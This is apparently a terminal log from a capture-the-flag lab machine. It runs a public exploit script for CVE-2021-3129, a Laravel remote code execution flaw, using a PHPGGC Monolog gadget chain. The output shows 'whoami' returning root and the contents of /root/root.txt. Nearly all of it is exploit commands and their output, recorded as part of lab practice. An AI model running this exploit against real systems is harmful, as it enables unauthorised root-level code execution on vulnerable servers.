 kali@Netpal:~/results/10.10.11.105/exploit/CVE-2021-3129_exploit$ sudo ./exploit.py http://127.0.0.1
:6001 Monolog/RCE1 "whoami"
[i] Trying to clear logs
[+] Logs cleared
[i] PHPGGC not found. Cloning it
Cloning into 'phpggc'...
remote: Enumerating objects: 2776, done.
remote: Counting objects: 100% (1118/1118), done.
remote: Compressing objects: 100% (640/640), done.
remote: Total 2776 (delta 459), reused 955 (delta 334), pack-reused 1658
Receiving objects: 100% (2776/2776), 412.30 KiB | 6.54 MiB/s, done.
Resolving deltas: 100% (1101/1101), done.
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
root
[i] Trying to clear logs
[+] Logs cleared
kali@Netpal:~/results/10.10.11.105/exploit/CVE-2021-3129_exploit$ sudo ./exploit.py http://127.0.0.1
:6001 Monolog/RCE1 "cat /root/root.txt"
[i] Trying to clear logs
[+] Logs cleared
[+] PHPGGC found. Generating payload and deploy it to the target
[+] Successfully converted logs to PHAR
[+] PHAR deserialized. Exploited
715de13bd1ed81fa6b518d72cdb3079c
[i] Trying to clear logs
[+] Logs cleared
kali@Netpal:~/results/10.10.11.105/exploit/CVE-2021-3129_exploit$